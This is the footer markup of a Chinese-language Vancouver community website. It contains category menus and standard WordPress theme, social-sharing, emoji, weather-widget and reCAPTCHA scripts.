	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 FanMedia.ca
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697521e015406
    -->

    <script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/comment-reply.min.js?ver=3e5af987c816995f0b04d80a7ea9b592" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://fanmedia.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/zh_TW/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanmedia.ca/wp-includes/js/wp-emoji-release.min.js?ver=3e5af987c816995f0b04d80a7ea9b592"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanmedia.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Vancouver, BC","api_location":"Vancouver","api_language":"zh","today_icon":"rain-n","today_icon_text":"\u5c0f\u96e8","today_temp":[5.8,42.4],"today_humidity":100,"today_wind_speed":[3.1,1.9],"today_min":[5,41],"today_max":[7,44.6],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1511031600,"day_temp":[7,44],"day_name":"\u9031\u516d","owm_day_index":2},{"timestamp":1511118000,"day_temp":[6,42],"day_name":"\u9031\u65e5","owm_day_index":3},{"timestamp":1511204400,"day_temp":[5,41],"day_name":"\u9031\u4e00","owm_day_index":4},{"timestamp":1511290800,"day_temp":[8,46],"day_name":"\u9031\u4e8c","owm_day_index":5},{"timestamp":1511377200,"day_temp":[7,45],"day_name":"\u9031\u4e09","owm_day_index":6}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			

jQuery(document).ready(function() {
    jQuery("#tdi_9").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 7000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_9 .prevButton"),
        navNextSelector: jQuery("#tdi_9 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_30","location":"Vancouver, CA","api_location":"Vancouver","api_language":"zh","api_key":"6e09a2eb7e00c8855c7656e1a73d8853","today_icon":"scattered-clouds-d","today_icon_text":"\u591a\u4e91","today_temp":[1.9,35.3],"today_humidity":86,"today_wind_speed":[0.9,0.6],"today_min":[0.7,33.2],"today_max":[2.9,37.2],"today_clouds":29,"current_unit":0,"forecast":[{"timestamp":1769288400,"day_name":"\u9031\u516d","day_temp":[5,41],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u9031\u65e5","day_temp":[5,41],"owm_day_index":1},{"timestamp":1769385600,"day_name":"\u9031\u4e00","day_temp":[6,43],"owm_day_index":9},{"timestamp":1769472000,"day_name":"\u9031\u4e8c","day_temp":[8,47],"owm_day_index":17},{"timestamp":1769558400,"day_name":"\u9031\u4e09","day_temp":[8,46],"owm_day_index":25},{"timestamp":1769644800,"day_name":"\u9031\u56db","day_temp":[9,48],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide","style_general_weather"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.703 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 11:47:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="627qoSNUnfb1NbIavi7Oew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284069571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>